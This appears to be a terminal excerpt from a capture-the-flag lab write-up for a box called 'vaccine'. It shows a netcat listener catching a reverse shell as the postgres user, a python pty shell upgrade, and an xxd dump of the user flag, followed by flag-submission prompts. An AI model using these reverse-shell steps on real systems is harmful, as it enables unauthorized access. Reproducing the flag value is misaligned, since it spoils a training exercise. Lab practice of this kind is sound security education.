 (jorge㉿jorge)-[~]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.15.224] from (UNKNOWN) [10.129.95.174] 58462
bash: cannot set terminal process group (6382): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'
postgres@vaccine:/var/lib/postgresql/11/main$ cd /var/lib/postgresql
cd /var/lib/postgresql
postgres@vaccine:/var/lib/postgresql$ ls
ls
11 user.txt
postgres@vaccine:/var/lib/postgresql$ xxd user.txrt
xxd user.txrt
xxd: user.txrt: No such file or directory
postgres@vaccine:/var/lib/postgresql$ xxd user.txt
xxd user.txt
00000000: 6563 3962 3133 6361 3464 3632 3239 6364 ec9b13ca4d6229cd
00000010: 3563 6331 6530 3939 3830 3936 3562 6637 5cc1e09980965bf7
00000020: 0a .
postgres@vaccine:/var/lib/postgresql$
SUBMIT FLAG
SUBMIT FLAG
Submit root flag